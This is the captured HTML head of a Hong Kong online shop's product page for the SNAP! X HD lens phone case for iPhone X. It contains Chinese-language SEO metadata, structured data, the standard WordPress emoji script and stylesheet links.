

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/collections/snapx/
body_size: 50249
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SNAP! X HD鏡頭手機殼 (2月26日寄出) - SearchingC</title>
	<meta name="description" content="【雙鏡頭都可外接HD鏡頭？！】 用iPhone X拍照是很正，但很快又想用些外接廣角、魚眼鏡玩效果。但普通的質量不好、位置又不對，用了反而浪費雙鏡頭！ SNAP! X就是專門為雙鏡頭設計，HD高階鏡頭達到光學望遠四倍的效果，連手機殼保證對位外，更配備一按即拍的快門鍵，完全變身專業相機！附上兩色相機把手，你可以根據心情選擇配色及造型喔～ 創意之處 設計為雙鏡頭都可旋上外接鏡頭 可配搭Bitplay系列多款鏡頭，包括高階HD廣角鏡頭、HD望遠鏡頭、魚眼鏡頭和專業偏光濾鏡等 加購 Bitplay 專業攝影鏡頭配件：https://searchingc.com/collections/snap-7-acc/  可單手握持的相機把手 每個SNAP! X內，都會附上兩色黏貼式相機把手 一按即拍的快門鍵 外層使用硬質PC添加防刮咬花、內層使用TPU避震軟膠，有效緩衝撞擊力 四色手機殼選擇：質感黑、經典白、午夜藍、淺軍綠 台灣設計及製造 | 適合iPhone X iPhone 7 版本：https://searchingc.com/collections/snap-7/ iPhone 6 版本：https://searchingc.com/collections/snap-pro-iphone-6/ 有關預訂詳細可以發訊息到我們 郵箱：cs@searchingc.com 電話：(852) 2568 2778 這次預購活動是 SNAP!X 品牌商授權" />
	<link rel="canonical" href="https://searchingc.com/collections/snapx/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="SNAP! X HD鏡頭手機殼 (2月26日寄出) - SearchingC" />
	<meta property="og:description" content="【雙鏡頭都可外接HD鏡頭？！】 用iPhone X拍照是很正，但很快又想用些外接廣角、魚眼鏡玩效果。但普通的質量不好、位置又不對，用了反而浪費雙鏡頭！ SNAP! X就是專門為雙鏡頭設計，HD高階鏡頭達到光學望遠四倍的效果，連手機殼保證對位外，更配備一按即拍的快門鍵，完全變身專業相機！附上兩色相機把手，你可以根據心情選擇配色及造型喔～ 創意之處 設計為雙鏡頭都可旋上外接鏡頭 可配搭Bitplay系列多款鏡頭，包括高階HD廣角鏡頭、HD望遠鏡頭、魚眼鏡頭和專業偏光濾鏡等 加購 Bitplay 專業攝影鏡頭配件：https://searchingc.com/collections/snap-7-acc/  可單手握持的相機把手 每個SNAP! X內，都會附上兩色黏貼式相機把手 一按即拍的快門鍵 外層使用硬質PC添加防刮咬花、內層使用TPU避震軟膠，有效緩衝撞擊力 四色手機殼選擇：質感黑、經典白、午夜藍、淺軍綠 台灣設計及製造 | 適合iPhone X iPhone 7 版本：https://searchingc.com/collections/snap-7/ iPhone 6 版本：https://searchingc.com/collections/snap-pro-iphone-6/ 有關預訂詳細可以發訊息到我們 郵箱：cs@searchingc.com 電話：(852) 2568 2778 這次預購活動是 SNAP!X 品牌商授權" />
	<meta property="og:url" content="https://searchingc.com/collections/snapx/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta property="article:modified_time" content="2026-01-19T02:32:12+00:00" />
	<meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2.png" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075318/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC10.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="709" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4.png" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075316/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="716" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075315/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC9.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="960" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC3.png" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC11.png" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="620" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1.png" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12.png" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075310/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="314" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075308/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1200" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://searchingc.com/collections/snapx/#primaryimage","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/04/03075319/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC2.png","width":700,"height":700},{"@type":["WebPage","ItemPage"],"@id":"https://searchingc.com/collections/snapx/#webpage","url":"https://searchingc.com/collections/snapx/","name":"SNAP! X HD\u93e1\u982d\u624b\u6a5f\u6bbc (2\u670826\u65e5\u5bc4\u51fa) - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"primaryImageOfPage":{"@id":"https://searchingc.com/collections/snapx/#primaryimage"},"datePublished":"2018-01-25T06:58:19+00:00","dateModified":"2026-01-19T02:32:12+00:00","description":"\u3010\u96d9\u93e1\u982d\u90fd\u53ef\u5916\u63a5HD\u93e1\u982d\uff1f\uff01\u3011 \u7528iPhone X\u62cd\u7167\u662f\u5f88\u6b63\uff0c\u4f46\u5f88\u5feb\u53c8\u60f3\u7528\u4e9b\u5916\u63a5\u5ee3\u89d2\u3001\u9b5a\u773c\u93e1\u73a9\u6548\u679c\u3002\u4f46\u666e\u901a\u7684\u8cea\u91cf\u4e0d\u597d\u3001\u4f4d\u7f6e\u53c8\u4e0d\u5c0d\uff0c\u7528\u4e86\u53cd\u800c\u6d6a\u8cbb\u96d9\u93e1\u982d\uff01 SNAP! X\u5c31\u662f\u5c08\u9580\u70ba\u96d9\u93e1\u982d\u8a2d\u8a08\uff0cHD\u9ad8\u968e\u93e1\u982d\u9054\u5230\u5149\u5b78\u671b\u9060\u56db\u500d\u7684\u6548\u679c\uff0c\u9023\u624b\u6a5f\u6bbc\u4fdd\u8b49\u5c0d\u4f4d\u5916\uff0c\u66f4\u914d\u5099\u4e00\u6309\u5373\u62cd\u7684\u5feb\u9580\u9375\uff0c\u5b8c\u5168\u8b8a\u8eab\u5c08\u696d\u76f8\u6a5f\uff01\u9644\u4e0a\u5169\u8272\u76f8\u6a5f\u628a\u624b\uff0c\u4f60\u53ef\u4ee5\u6839\u64da\u5fc3\u60c5\u9078\u64c7\u914d\u8272\u53ca\u9020\u578b\u5594\uff5e \u5275\u610f\u4e4b\u8655 \u8a2d\u8a08\u70ba\u96d9\u93e1\u982d\u90fd\u53ef\u65cb\u4e0a\u5916\u63a5\u93e1\u982d \u53ef\u914d\u642dBitplay\u7cfb\u5217\u591a\u6b3e\u93e1\u982d\uff0c\u5305\u62ec\u9ad8\u968eHD\u5ee3\u89d2\u93e1\u982d\u3001HD\u671b\u9060\u93e1\u982d\u3001\u9b5a\u773c\u93e1\u982d\u548c\u5c08\u696d\u504f\u5149\u6ffe\u93e1\u7b49 \u52a0\u8cfc Bitplay \u5c08\u696d\u651d\u5f71\u93e1\u982d\u914d\u4ef6\uff1ahttps://searchingc.com/collections/snap-7-acc/ \u53ef\u55ae\u624b\u63e1\u6301\u7684\u76f8\u6a5f\u628a\u624b \u6bcf\u500bSNAP! X\u5167\uff0c\u90fd\u6703\u9644\u4e0a\u5169\u8272\u9ecf\u8cbc\u5f0f\u76f8\u6a5f\u628a\u624b \u4e00\u6309\u5373\u62cd\u7684\u5feb\u9580\u9375 \u5916\u5c64\u4f7f\u7528\u786c\u8ceaPC\u6dfb\u52a0\u9632\u522e\u54ac\u82b1\u3001\u5167\u5c64\u4f7f\u7528TPU\u907f\u9707\u8edf\u81a0\uff0c\u6709\u6548\u7de9\u885d\u649e\u64ca\u529b \u56db\u8272\u624b\u6a5f\u6bbc\u9078\u64c7\uff1a\u8cea\u611f\u9ed1\u3001\u7d93\u5178\u767d\u3001\u5348\u591c\u85cd\u3001\u6dfa\u8ecd\u7da0 \u53f0\u7063\u8a2d\u8a08\u53ca\u88fd\u9020 | \u9069\u5408iPhone X iPhone 7 \u7248\u672c\uff1ahttps://searchingc.com/collections/snap-7/ iPhone 6 \u7248\u672c\uff1ahttps://searchingc.com/collections/snap-pro-iphone-6/ \u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011 \u90f5\u7bb1\uff1acs@searchingc.com \u96fb\u8a71\uff1a(852) 2568 2778 \u9019\u6b21\u9810\u8cfc\u6d3b\u52d5\u662f\u00a0SNAP!X \u54c1\u724c\u5546\u6388\u6b0a","breadcrumb":{"@id":"https://searchingc.com/collections/snapx/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/collections/snapx/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/collections/snapx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5546\u5e97","item":"https://searchingc.com/collections/"},{"@type":"ListItem","position":3,"name":"SNAP! X HD\u93e1\u982d\u624b\u6a5f\u6bbc (2\u670826\u65e5\u5bc4\u51fa)"}]}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; SNAP! X HD鏡頭手機殼 (2月26日寄出) 評論" href="https://searchingc.com/collections/snapx/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
